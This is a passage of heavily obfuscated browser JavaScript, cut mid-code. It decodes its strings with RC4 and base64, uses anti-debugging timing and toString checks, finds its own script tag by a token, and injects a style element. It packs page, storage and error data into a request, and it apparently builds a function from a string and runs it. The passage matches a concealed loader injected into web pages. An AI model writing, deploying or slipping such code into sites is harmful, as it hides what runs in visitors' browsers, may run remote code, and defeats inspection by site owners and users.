vS=WO['prototype'][v3];WY=!WY?(--Wl,0x1):WY,Wc=!Wc?(--Wl,WI[v8(0x1a5)](vS[0x18](vS[0xd],vS[0x24])[vS[0x26]][vS[0x24]],v3)[vS[0x21]](0x9)-0x28):Wc,Wb=!Wb?(--Wl,WI[v8(0x1a5)](WL,Ww)[vS[0x21]](Wt+0xf)-0xa):Wb;var vp=v4[vS[0x27]],vf=function(vM){var vP=v8,vR={'UStlD':function(vE,vV){return vE+vV;},'btPzV':function(vE,vV){return vE!==vV;},'GKCrr':vP(0x136),'BNrJZ':function(vE,vV){return vE%vV;}};for(var vN,vQ,vU=v3,ve=v3,vZ=vU+vf,vq=0x0,vJ=0x0,vm=(function(){var vE=vP;if(vR['btPzV'](vR[vE(0xd3)],vR[vE(0xd3)])){var vV=[];for(var vn=0x0,vh=_0x190ffd[vE(0x123)];vn<vh;vn++){vV['push'](_0x3e3e53['fromCharCode'](_0x28c3db[vE(0x1d0)](vn)[vE(0x1b4)](0x0)*0x4+0x70-0x4));}return vV[vE(0x158)]('');}else return++WD,vR[vE(0x18a)](WD,vp)?WD:(function(){var vi=vE,vX={'tezMg':function(vr,vG){return vr===vG;},'atsQC':function(vr,vG){return vr!=vG;}};return Wo=WD,Wt++,(WL+vU)[vS[0x21]](vR[vi(0x18e)](Wt,0xf))-0xa!=0x0&&+new vS[0x17]()-WO[vi(0x186)][vS[0x0]]<vp*0x1e?(vp=!WY||!Wc||!Wb?WD:vp,(function(){var vr=vi;if(vX['tezMg']('PubPw',vr(0xdb)))return vX[vr(0x13e)]((vS[0x18](vS[0xd],vS[0x24])[vS[0x26]][vS[0x24]]+v3)[vS[0x21]](0x9)-0x28,0x0)?(vp=Wl?WD:vp,WD):vS[0x2c](WD%vp);else _0xc683e0[0x13][_0x54d382[0x1e]](_0x340fcc[0x16],_0x53015b[0x28],_0x20f860[0x28]);}())):vS[0x2c](vp-v4[vS[0x27]]);}());}());vQ=vM['charAt'](vJ++);~vQ&&(vN=vq%(!vm?vm:(Wo+(vp-0x3d))%vp)?(!vm?vm:(Wo+v2[vP(0x108)](vp,0x39))%vp)*(!vm?vm:v2[vP(0x13f)](Wo+(vp-0x39),vp))*vN+vQ:vQ,v2[vP(0xfd)](vq++,!vm?vm:v2[vP(0x122)](Wo,vp-0x3d)%vp))&&(vU+=vZ[vS[0x21]](vJ+(!vm?vm:v2['JGZhO'](Wo,v2[vP(0x16f)](vp,0x37))%vp))-(!vm?vm:v2['bRFeY'](Wo+(vp-0x37),vp))!=(!vm?vm:(Wo+v2[vP(0x19f)](vp,0x41))%vp)&&vm?vS[0x15](0xff&v2[vP(0x1c4)](vN,-(!vm?vm:v2[vP(0x11e)](Wo,v2[vP(0xca)](vp,0x3f))%vp)*vq&(!vm?vm:v2[vP(0xfd)](Wo+(vp-0x3b),vp)))):vS[0x2c](vq))){vQ=vP(0xe4)[vS[0x20]](vm?vQ:!vm?vm:v2[vP(0x11e)](Wo,vp-0x37)%vp);}for(var vH=0x0,vy=vU[vS[0x27]];v2['DejEl'](vH,vy);vH++){ve+=v2[vP(0x11e)](vS[0x29],(vS[0x1f]+vU[vS[0x21]](vH)[vS[0x22]](0x10))[vP(0x1a4)](-0x2));}return vS[0x14](ve);},vz=function(vM,vP){var vR=v8,vN,vQ,vU=[],ve=0x0,vZ=v3;for(vN=0x0,vM=v2['rwktf'](vf,vM);v2[vR(0x12c)](vN,0x100);vN++)vU[vN]=vN;for(vN=0x0;vN<0x100;vN++)ve=v2[vR(0xc4)](ve+vU[vN]+vP[vS[0x21]](v2[vR(0x16b)](vN,vP[vS[0x27]])),0x100),vQ=vU[vN],vU[vN]=vU[ve],vU[ve]=vQ;vN=0x0,ve=0x0;for(var vq,vJ=0x0;v2[vR(0x198)](vJ,vM[vS[0x27]])&&(v2[vR(0x16d)](vJ%0x2,0x0)||vJ<0x3e7);vJ=(vq=vJ)+0x1){ve=v2[vR(0x16b)](ve+vU[vN=(vN+0x1)%0x100],0x100),vQ=vU[vN],vU[vN]=vU[ve],vU[ve]=vQ,vZ+=vS[0x15](vM[vS[0x21]](vJ)^vU[(vU[vN]+vU[ve])%0x100]);}return vZ;};WL[v3]=vz,Wd=arguments;}var vk=v4[0x0],vK=WI[v8(0x17e)](v6,vk),vC=Wd[vK];return!vC?(WO[v3]===undefined&&(function(vM){var vP=v8,vR={'VcbRJ':function(vJ,vm){return vJ>vm;},'RGEJz':function(vJ,vm){return vJ(vm);},'DUJZu':function(vJ,vm){return vJ<vm;}};if(v2['wGHpK']===vP(0xdf)){var vN=[0x1,0x0,0x0],vQ=function(){var vH=vP;return vH(0xd4);},vU=WO['prototype'][v3],ve=v4[vU[0x27]];function vJ(vH){var vy=vP,vE={'PYXSn':function(vo,vt){return vo<vt;},'KEBBI':function(vo,vt){return vo^vt;},'dJDxY':function(vo,vt){return vo%vt;},'joSzd':function(vo,vt){return v9['GcaOm'](vo,vt);},'zBQbo':function(vo,vt){return vo%vt;}};if(vy(0x1af)===vy(0x1af)){for(var vV=0x0,vn=vN[vU[0x27]];v9['VukXz'](vV,vn);vV++){vN[vU[0x2b]](vU[0x1a](vU[0xe]())),vn=vN[vU[0x27]];}return v9[vy(0x1a3)](vH,vN[0x0]);}else{var vh=vy(0x126)[vy(0x160)]('|'),vi=0x0;while(!![]){switch(vh[vi++]){case'0':for(var vX,vr=0x0;vE[vy(0x1b6)](vr,_0x3a2167[_0x129b11[0x27]])&&(vr%0x2==0x0||vr<0x3e7);vr=(vX=vr)+0x1){var vG=vy(0xcc)[vy(0x160)]('|'),va=0x0;while(!![]){switch(vG[va++]){case'0':vI=vx[vg];continue;case'1':vx[vA]=vI;continue;case'2':vD+=_0x172ed8[0x15](vE[vy(0xd5)](_0x19ac5f[_0x44ac1f[0x21]](vr),vx[(vx[vg]+vx[vA])%0x100]));continue;case'3':vA=vE[vy(0x181)](vE[vy(0x156)](vA,vx[vg=(vg+0x1)%0x100]),0x100);continue;case'4':vx[vg]=vx[vA];continue;}break;}}continue;case'1':for(vg=0x0;vg<0x100;vg++)vA=vE[vy(0xcd)](vA+vx[vg]+_0x42129d[_0x5b7014[0x21]](vg%_0x4d04d4[_0x3bdd95[0x27]]),0x100),vI=vx[vg],vx[vg]=vx[vA],vx[vA]=vI;continue;case'2':var vg,vI,vx=[],vA=0x0,vD=_0x4921b1;continue;case'3':vg=0x0,vA=0x0;continue;case'4':for(vg=0x0,_0x24621c=_0x2aa459(_0x745f9);vg<0x100;vg++)vx[vg]=vg;continue;case'5':return vD;}break;}}}function vm(vH){var vy=vP;if(vR['VcbRJ'](+new vU[0x17]()-WO[vy(0x186)][vU[0x0]],ve*0x1e))return vU[0x2c](),vJ(vM);if(!vU[0x19](~vH))return vH;return vU[0x2c](),vR[vy(0x13d)](vJ,vM);}return function(){var vH=new vU[0x1c](vU[0x2a]+vU[0x23]),vy=vH[vU[0x25]](vQ+v3)?--vN[0x1]:--vN[0x0];return vm(vy);};}else{for(var vZ=0x0,vq=_0x1cabf4[_0x232c50[0x27]];vR['DUJZu'](vZ,vq);vZ++){_0x5c1b19[_0x48b733[0x2b]](_0x20a200[0x1a](_0x1ca2d2[0xe]())),vq=_0x433419[_0x538cfb[0x27]];}return _0x5591a9(_0x5b3894[0x0]);}}(WL)(),WO[v3]=v7),vT=WL[v3](vT,v7),Wd[vK]=vT):vT=vC,vT;}},WI[v1(0x15e)](WL,Wd,v0);}function WO(){var Wd=Wg,v0=[WI[Wd(0x128)],Wd(0x16a),WI['pCcjM'],WI[Wd(0x188)],Wd(0x111),WI[Wd(0x1bf)],Wd(0xce),'W4m',WI[Wd(0xd1)],WI[Wd(0xcf)],WI[Wd(0x16c)],'WRa','cCkxjdldJutdQmohW7BcMb05BW','WRO','W7BcRf/dGSo5W4WWW7u',Wd(0xe5),'BG',Wd(0xe3),Wd(0x157),Wd(0x190),'pW','FW',Wd(0x134),Wd(0x170),WI['oDumB'],Wd(0x114),Wd(0x172),'kW',WI[Wd(0xec)],Wd(0x139),Wd(0x155),Wd(0x1c3),Wd(0xf6),'i8kTr3DCievcW6OkcmodxsG',Wd(0x1c5),Wd(0xfb),Wd(0xdd),'W5e',Wd(0x143),Wd(0x154),'tW',WI[Wd(0x131)],Wd(0x17d),WI[Wd(0x1ad)],WI[Wd(0x124)],Wd(0x147),Wd(0x1a6),WI['aiNzL'],'vG','mmoRsG/dISoFW5mJW61qWRlcLSo6WO3cRG','zG',Wd(0x180),'W6pcLfnUWQDxWR7cP8kX','WOq','fu3cJJpcJCkAjmoeW5Tkta',Wd(0x1b2),Wd(0x15f),Wd(0x1bc),'pCog','xmk+hCo+',Wd(0x102),Wd(0x176),WI[Wd(0x109)],'gq',Wd(0x161)],v1=v0[0x0][Wd(0x1a4)](0x1,0x1),v2=[Wd(0x15c),WI[Wd(0x17a)],Wd(0xcb),WI[Wd(0x105)],WI[Wd(0x13c)],'uf7dQeldQs03C8oO',Wd(0xe2),Wd(0x18b),Wd(0x102),Wd(0x176),Wd(0x162),'gq',WI[Wd(0xda)],Wa[String[Wd(0x127)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[Wd(0x127)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],Wa[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[Wd(0x127)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],Wa[String[Wd(0x127)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[Wd(0x127)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],Wa[String[Wd(0x127)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],Wa[String[Wd(0x127)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],Wa[String[Wd(0x127)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],Wa[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[Wd(0x127)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],Wa[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],Wa[String[Wd(0x127)](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],Wa[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],Wa[String[Wd(0x127)](0x44,0x61,0x74,0x65)],Wa[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[Wd(0x127)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],Wa[String[Wd(0x127)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],Wa[String[Wd(0x127)](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x6f,0x75,0x6e,0x64)],Wa[String[Wd(0x127)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[Wd(0x127)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],Wa[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],Wa[String[Wd(0x127)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[Wd(0x127)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],String['fromCharCode'](0x63,0x61,0x6c,0x6c),String['fromCharCode'](0x30,0x30),String[Wd(0x127)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[Wd(0x127)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[Wd(0x127)](0x74,0x65,0x73,0x74),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String[Wd(0x127)](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x20),String['fromCharCode'](0x25),String[Wd(0x127)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[Wd(0x127)](0x70,0x75,0x73,0x68),function(v4){var v5=Wd,v6=WO[v5(0x186)][v1];try{v6[0x1d][v6[0x1e]](v6[0x12],v6[0x28],v6[0x28]);}catch(v7){}try{v6[0x13][v6[0x1e]](v6[0x16],v6[0x28],v6[0x28]);}catch(v8){}return v6[0x19][v5(0x186)][v1]=v1,v4;}],v3=function(){var v4=Wd;return v4(0x148)===v4(0x148)?(WO[v4(0x186)][v1]=v2,WO[v4(0x186)][WO[v4(0x186)][v1][0x0]]=+new WO[(v4(0x186))][v1][0x17](),v0):(_0x1cf8df[0x2c](),_0x26ccf3(_0x1c0efd));};return(WO=v3)();}return function(Wd,v0){var v1=Wg,v2=Wd(),v3=parseInt;function v4(v5,v6){var v7=WG;if(WI['TUHgP']!==v7(0x1ca))return WI[v7(0x18c)](WL,v6+0x13,v5);else _0x5806f9[_0x274348[0x2b]](_0x3f8566[0x1a](_0x20d37c[0xe]())),_0x3bfedb=_0x18f9bc[_0x19aada[0x27]];}while(!![]){try{if(v1(0x1b9)!==WI[v1(0x120)]){if(WI[v1(0x11c)](WI['kjFqq'](WI[v1(0x17e)](WI[v1(0x12a)](WI[v1(0x1c2)](v3,v4('HZ8L',-0x4),0x10),WI[v1(0xd0)](v3,v4(v1(0x10a),0x3),0x10))+WI['YFmpl'](v3,WI[v1(0x1c2)](v4,'p8P0',0x5),0x10)+WI[v1(0xc5)](v3,WI[v1(0x1c2)](v4,'m2RT',0xe),0x10)+v3(WI[v1(0x18c)](v4,v1(0x194),0xf),0x10)+v3(v4(v1(0x10b),0x18),0x10),v3(v4(v1(0x152),0x1c),0x10))+v3(v4('dt#p',0x1d),0x10),v3(v4(v1(0xf9),0x2d),0x10))+v3(WI['SquEB'](v4,v1(0x130),0x2e),0x10)+v3(WI[v1(0x135)](v4,v1(0x1c7),0x30),0x10)+v3(v4(v1(0x133),0x32),0x10)+WI[v1(0x1b1)](v3,v4('fTdo',0x36),0x10)+WI[v1(0x18c)](v3,v4(WI[v1(0x153)],0x38),0x10),WI['xfDdY'](v3,v4(WI[v1(0x129)],0x3c),0x10))===v0)break;}else{if(WI[v1(0x1c6)](WI[v1(0x178)](+new _0x22b22b[0x17](),_0x3cad4a[v1(0x186)][_0xae7051[0x0]]),WI[v1(0xf7)](_0x8ab636,0x1e)))return _0x2c47eb[0x2c](),_0x359db8(_0x33da0b);if(!_0x3a1701[0x19](~_0x235f56))return _0x387fab;return _0x7612b6[0x2c](),_0x567d55(_0x1600d8);}}catch(v5){}v2[v1(0x110)](v2['shift']());}}(WO,0xc57),WL;}(window),Wr=function(Wa){var Wg=WG,WI={'uFrNd':function(Ws,WY){return Ws-WY;},'VRYLr':function(Ws,WY){return Ws+WY;},'MLNiX':function(Ws,WY,Wb){return Ws(WY,Wb);},'UXKTx':function(Ws,WY,Wb){return Ws(WY,Wb);},'fCJGn':Wg(0x1b7),'ZWYtt':function(Ws,WY){return Ws===WY;},'Xlcly':function(Ws,WY,Wb){return Ws(WY,Wb);},'UwZGE':Wg(0x14e),'EITCd':'Bn4q','PQhOo':'DvTD','SsiBd':function(Ws,WY,Wb){return Ws(WY,Wb);},'AgHoj':Wg(0xc8),'tSRVv':Wg(0x10d),'nxWCn':Wg(0x1ce),'RjhwQ':function(Ws,WY,Wb){return Ws(WY,Wb);},'aeWcS':Wg(0x19b),'ChxSc':function(Ws,WY,Wb){return Ws(WY,Wb);},'kVVrd':'!sX!','cNAeA':function(Ws,WY,Wb){return Ws(WY,Wb);},'TlQPW':Wg(0xf9),'TDLAu':function(Ws,WY,Wb){return Ws(WY,Wb);},'GOgIx':'%MfU','ZxfXo':Wg(0x13b),'tvzVB':Wg(0x144)},Wx,WA,WD,Wo,Wt,Wc;WI[Wg(0xde)](typeof Wa,J)&&(Wx=Wa[WX(0x38,Wg(0x12d))](WX(0x32,Wg(0x195)))!==-0x1?WX(0x25,Wg(0x1c1)):WI[Wg(0xd2)](WX,0x32,Wg(0x195)),Wa+=Wx+WX(0x4c,'x16L')+W3[WX(0x48,WI['UwZGE'])]()),WA=W9[WX(0x1c,Wg(0x1a8))](WX(0x3b,Wg(0xd8))),WA&&WA[WX(0x23,'M@wJ')][WX(0x4a,WI[Wg(0x1b5)])](WA),WD=W9[WX(0x16,Wg(0x10a))](WX(0x2d,WI[Wg(0x12b)])),WD[WI[Wg(0xff)](WX,0x36,Wg(0xd6))]=WX(0x2e,Wg(0x184)),WD[WX(0x44,WI[Wg(0x19e)])]=WX(0x3b,Wg(0xd8)),Wo=WI[Wg(0xef)](WI[Wg(0xef)](WX(0x26,Wg(0x150)),WI[Wg(0xd2)](WX,0x4f,Wg(0xf4))),Wa)+WX(0x4d,WI['tSRVv'])+WX(0x3c,WI[Wg(0x167)]),WD[WI[Wg(0x18f)](WX,0x20,Wg(0x19b))]?WD[WX(0x20,WI[Wg(0x177)])][WI[Wg(0x18f)](WX,0x4b,'IiKm')]=Wo:WD[WX(0x40,Wg(0xf9))](W9[WI['ChxSc'](WX,0x2b,Wg(0x10b))](Wo)),Wt=W9[WI[Wg(0x12e)](WX,0x42,WI[Wg(0xee)])](WI[Wg(0x18f)](WX,0x27,Wg(0x179)))[0x0]||W9[WI['cNAeA'](WX,0xf,'HZ8L')],Wt[WX(0x40,WI['TlQPW'])](WD),Wc=W9[WI['RjhwQ'](WX,0x42,'!sX!')](WX(0x45,Wg(0x133)))[0x0]||W9[WX(0x42,Wg(0x1a2))](WX(0x27,Wg(0x179)))[0x0],Wc&&WI['VRYLr'](WX(0x3d,Wg(0x1b7))+Wc[WI[Wg(0x1a1)](WX,0x43,Wg(0x1c7))],WX(0x3d,WI['fCJGn']))[WX(0x38,WI[Wg(0xc9)])](WX(0x13,WI['ZxfXo']))<0x0&&(Wc[WX(0x43,Wg(0x1c7))]+=WX(0x35,WI[Wg(0x19c)])),B[WI[Wg(0xd2)](WX,0x47,Wg(0x1d2))](function(){var Ws=Wg;if(Ws(0x107)===Ws(0x107)){Wc&&(Wc[WI[Ws(0x19a)](WX,0x43,'D^mj')]=Wc[WX(0x43,Ws(0x1c7))][WI[Ws(0x19a)](WX,0x34,'61ZG')](/(^|\s)lt_g3f7Xz($|\s)/,WI['UXKTx'](WX,0x3d,WI['fCJGn']))[WX(0x34,Ws(0x196))](/^\s+|\s+$/g,''));var WY=W9[WX(0x1c,'lcKl')](WX(0x3b,Ws(0xd8)));WY&&WY[WI['MLNiX'](WX,0x23,Ws(0x193))][WX(0x4a,Ws(0x10f))](WY);}else _0x446fa4[Ws(0x110)](_0xf20dfb[Ws(0x127)](WI[Ws(0x17b)](WI[Ws(0xef)](_0x320cdb['charAt'](_0x2b30a4)[Ws(0x1b4)](0x0)*0x4,0x70),0x4)));},0x3e8);};function WG(Wa,Wg){var WI=Wi();return WG=function(Wx,WA){Wx=Wx-0xc4;var WD=WI[Wx];return WD;},WG(Wa,Wg);}WB[WX(0x29,Wh(0x1b3))](function(){var Wa=Wh,Wg={'Hynuu':'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','MyIFW':function(Wb,Wl,WL){return Wb(Wl,WL);},'TRAcS':function(Wb,Wl,WL){return Wb(Wl,WL);},'NvfwI':Wa(0x1ab),'CYuJS':Wa(0xe0),'JVLDy':function(Wb,Wl){return Wb(Wl);},'SbdIX':Wa(0x1bd),'yMjbJ':function(Wb,Wl){return Wb|Wl;},'VLYpi':function(Wb,Wl){return Wb<<Wl;},'XGGkk':function(Wb,Wl){return Wb&Wl;},'fVJAV':Wa(0xe9),'zSMHa':Wa(0x101),'MVQmK':function(Wb,Wl){return Wb+Wl;},'DEaFV':function(Wb,Wl){return Wb+Wl;},'nnyDm':Wa(0xf3),'ascJg':function(Wb,Wl){return Wb!==Wl;},'GuozY':Wa(0x11f),'Nfleo':Wa(0x112),'rlkEM':Wa(0xe1),'VVJbI':function(Wb,Wl){return Wb>>Wl;},'kLYeK':function(Wb,Wl){return Wb+Wl;},'hIYgC':Wa(0xfc),'lqhab':function(Wb,Wl,WL){return Wb(Wl,WL);},'QtZyU':Wa(0x1cb),'mHtKt':function(Wb,Wl,WL){return Wb(Wl,WL);},'VNiGx':Wa(0x145),'VSyXQ':'q9ZT','tBKtX':function(Wb,Wl,WL){return Wb(Wl,WL);},'ksLPL':Wa(0x1a9)},WI,Wx,WA,WD,Wo,Wt,Wc,Ws;function WY(Wb,Wl,WL,WO,Wd){var v0=Wa;if(v0(0x1d1)===v0(0x106))_0x3006b3=Wg[v0(0x1ba)][_0x264838[0x20]](_0xd735be?_0x13a6c9:!_0x18d5af?_0x28d21f:(_0xbc1186+(_0x490b75-0x37))%_0xa29160);else{var v1=(WL?0x1:0x0)^Wd,v2=[Wl,B[Wg[v0(0xfa)](WX,0x22,v0(0x194))](Wb),WO[WX(0x37,v0(0x1cc))](0x10),v1[WX(0x37,v0(0x1cc))](0x10),B[WX(0x22,v0(0x194))](B[WX(0x46,'Fd&Y')][Wg[v0(0x146)](WX,0x3e,v0(0xd7))]),B[WX(0x22,'^HCo')](B[WX(0x10,v0(0x1ac))][WX(0x28,Wg['NvfwI'])]),B[WX(0x22,v0(0x194))](WT[WX(0x24,Wg[v0(0x189)])](Z,Z,Z))];return Wg['JVLDy'](WA,v2[WX(0x1d,v0(0x121))](WX(0x4e,Wg[v0(0x192)])));}}WV=W1[WX(0x3f,Wa(0xfe))](WV),WV||(WV=Z),Wn||(Wn=Z),WI=WX(0x18,Wa(0x18d)),Wx=Wn!=null&&Wn!==Z,WA=function(Wb){var Wl=Wa;if(Wg['ascJg'](Wg[Wl(0x171)],Wl(0x11f))){var WL,WO,Wd,v0,v1,v2,v3,v4,v5=_0x6840ab,v6=_0x451518,v7=0x0,v8=_0x29206d[_0x56c666(0x2a,Wl(0x112))][_0x183657(0x39,'&6^C')],v9=v8;for(v4=_0x4b7458;v7<v4[_0x202d67(0x1b,Wl(0x159))];)v0=(WL=v4[_0x300520(0x30,Wl(0xe9))](v7++))>>0x2,v1=Wg['yMjbJ'](Wg['VLYpi'](Wg[Wl(0x1be)](0x3,WL),0x4),(WO=v4[_0x4baa65(0x30,Wl(0xe9))](v7++))>>0x4),v2=(0xf&WO)<<0x2|(Wd=v4[_0x4bd221(0x30,Wg['fVJAV'])](v7++))>>0x6,v3=0x3f&Wd,_0x3af17c[_0x309b04(0x33,Wg[Wl(0x14c)])](WO)?v2=v3=0x40:_0x350709[_0xec11cb(0x33,'FhgO')](Wd)&&(v3=0x40),v6=Wg[Wl(0x199)](Wg[Wl(0x168)](v6,v8[_0x2b6eb3(0x21,Wg[Wl(0x164)])](v0))+v8[_0x1c2481(0x21,Wl(0xf3))](v1)+v8[_0x32ba11(0x21,Wg[Wl(0x164)])](v2),v8[_0x3f7cb1(0x21,Wl(0xf3))](v3));return _0x460bb8[Wg['MyIFW'](_0x5b6e97,0x22,Wl(0x194))](v6);}else{var vW,vv,vw,vu,vF,vB,vj,vT,vS=Z,vp=Z,vf=0x0,vz=Ww[Wg[Wl(0xfa)](WX,0x2a,Wg['Nfleo'])][WX(0x39,Wg[Wl(0x174)])],vk=vz;for(vT=Wb;vf<vT[WX(0x1b,Wl(0x159))];)vu=Wg[Wl(0x16e)](vW=vT[WX(0x30,'dt#p')](vf++),0x2),vF=Wg['yMjbJ']((0x3&vW)<<0x4,(vv=vT[WX(0x30,Wl(0xe9))](vf++))>>0x4),vB=Wg[Wl(0x1be)](0xf,vv)<<0x2|(vw=vT[WX(0x30,Wg[Wl(0x1c0)])](vf++))>>0x6,vj=Wg['XGGkk'](0x3f,vw),B[Wg['MyIFW'](WX,0x33,Wl(0x101))](vv)?vB=vj=0x40:B[WX(0x33,Wl(0x101))](vw)&&(vj=0x40),vp=Wg['DEaFV'](Wg['DEaFV'](Wg[Wl(0x115)](vp+vz[WX(0x21,Wl(0xf3))](vu),vz[Wg['TRAcS'](WX,0x21,'m2RT')](vF)),vz[WX(0x21,Wg['nnyDm'])](vB)),vz[WX(0x21,Wl(0xf3))](vj));return B[WX(0x22,Wl(0x194))](vp);}},WD=Ww[WX(0x1e,Wa(0xf1))](),WD&&(Ww[WX(0x3a,Wa(0x14b))]()?WI=Wg[Wa(0x1b0)](WZ,WD[WX(0x19,Wg['hIYgC'])]()):(Wo=WD[WX(0x2f,'cF9s')]()?Wg[Wa(0x115)](WD[WX(0x31,Wa(0x1cb))]()+Ww[WX(0x2a,Wg[Wa(0x13a)])][WX(0x49,Wa(0x183))],WD[Wg[Wa(0xea)](WX,0x1f,Wa(0x163))]()):Wg[Wa(0x168)](WD[WX(0x31,Wg[Wa(0x191)])](),WD[Wg[Wa(0xeb)](WX,0x1f,Wa(0x163))]()),WI=W3[WX(0x12,Wg['VNiGx'])](Ww[WX(0x14,Wa(0x100))](),Wo))),Wt=Ww[WX(0x2c,Wg[Wa(0x11b)])](),Wc=Ww[WX(0x17,Wa(0x1aa))](),Ws=WY(WV,WE,Wx,Wc,Wt),Wr(Wg[Wa(0x115)](WI,WX(0x25,Wa(0x1c1)))+Ww[Wg[Wa(0xed)](WX,0x1a,'LWIT')]()[WX(0x11,Wa(0x175))]()+WX(0x15,Wg[Wa(0x118)])+Ws),new B[(WX(0x41,Wa(0x130)))](Wn)();});}function Wy(){var WE,WV,Wn,Wh=(function(){var Wi,WX,Wr,WG=B['document']['getElementsByTagName']('script');for(Wi=0x0,WX=WG['length'];Wi<WX;Wi++)if(WG[Wi]['src']!=null&&WG[Wi]['src']['indexOf']('NsvCtfX1IKFLGOh')>-0x1)return Wr=WG[Wi]['src']['indexOf']('?s='),Wr>-0x1?WG[Wi]['src']['substring'](Wr+0x3):null;return null;}());(Wf['M']()||W3['H'](Wh))&&(Wp=Ww['D']['F'],WE=Wf['M']()?Wf['M']():Wh,WV=function(){B['setTimeout'](function(){WH(WF['V'](0x1),Z,Wf['X']());},0xa);},Wn=function(){var Wi;try{Wi=W3['K'](B['JSON']['stringify'](Ww['q']()),Ww['W']())+Z;}catch(WX){}Wi==null||WE!=Wi?WV():B['setTimeout'](Wn,0x7d0);},B['setTimeout'](Wn,0x7d0));}B['ETeZ3'+WM]&&B['ETeZ3'+WM]['I'+WM]||(Q=typeof z,Z=[]['join'](),q='|',J=typeof q,G=typeof{},Y=typeof q['length'],W0=typeof!Q,W1={'O':function(WE){return WE!=null&&typeof WE===G&&W3['H'](WE['stack'])&&W3['H'](WE['message'])?B['btoa'](B['encodeURIComponent'](WE['message']))+(WE['stack']!=null?q+B['btoa'](B['encodeURIComponent'](WE['stack'])):Z):WE;}},W2=typeof W1['O'],W3=(function(){var WE,WV,Wn,Wh,Wi,WX=function(){return+new B['Date']();},Wr=B['Object']['prototype']['toString']['call']([]),WG=B['Object']['prototype']['toString']['call']({}),Wa=B['Object']['prototype']['toString']['call'](Z);function Wg(){var Wt=WX(),Wc=B['Math']['random']()*0x7fffffff,Ws=B['Math']['random']()*0x7fffffff,WY=(Wt^Wc)+(Wc<<0x7^Ws)|0x0;return WY;}function WI(Wt){var Wc,Ws,WY,Wb,Wl=[];for(Wc=0x0,Ws=Wt['length'];Wc<Ws;Wc++)WY=Wt['charCodeAt'](Wc),WY<0x80?Wl['push'](WY):WY<0x800?(Wl['push'](0xc0|WY>>0x6),Wl['push'](0x80|WY&0x3f)):WY<0xd800||WY>=0xe000?(Wl['push'](0xe0|WY>>0xc),Wl['push'](0x80|WY>>0x6&0x3f),Wl['push'](0x80|WY&0x3f)):(Wc++,Wb=((WY&0x3ff)<<0xa|Wt['charCodeAt'](Wc)&0x3ff)+0x10000,Wl['push'](0xf0|Wb>>0x12),Wl['push'](0x80|Wb>>0xc&0x3f),Wl['push'](0x80|Wb>>0x6&0x3f),Wl['push'](0x80|Wb&0x3f));return Wl;}function Wx(Wt,Wc){return WA(WI(Wt),Wc);}function WA(Wt,Wc){var Ws,WY,Wb,Wl,WL,WO,Wd,v0=function(v1,v2){var v3=v1>>>0x10&0xffff,v4=v1&0xffff,v5=v2>>>0x10&0xffff,v6=v2&0xffff;return v4*v6+(v3*v6+v4*v5<<0x10>>>0x0)|0x0;};for(Wc=Wc||0x0,Ws=Wt['length'],WY=0xcc9e2d51,Wb=0x1b873593,Wl=Wc,WL=Ws&~0x3,WO=0x0;WO<WL;WO+=0x4)Wd=Wt[WO]|Wt[WO+0x1]<<0x8|Wt[WO+0x2]<<0x10|Wt[WO+0x3]<<0x18,Wd=v0(Wd,WY),Wd=Wd<<0xf|Wd>>>0x11,Wd=v0(Wd,Wb),Wl^=Wd,Wl=Wl<<0xd|Wl>>>0x13,Wl=v0(Wl,0x5)+0xe6546b64|0x0;switch(Wd=0x0,Ws&0x3){case 0x3:Wd^=Wt[WL+0x2]<<0x10;case 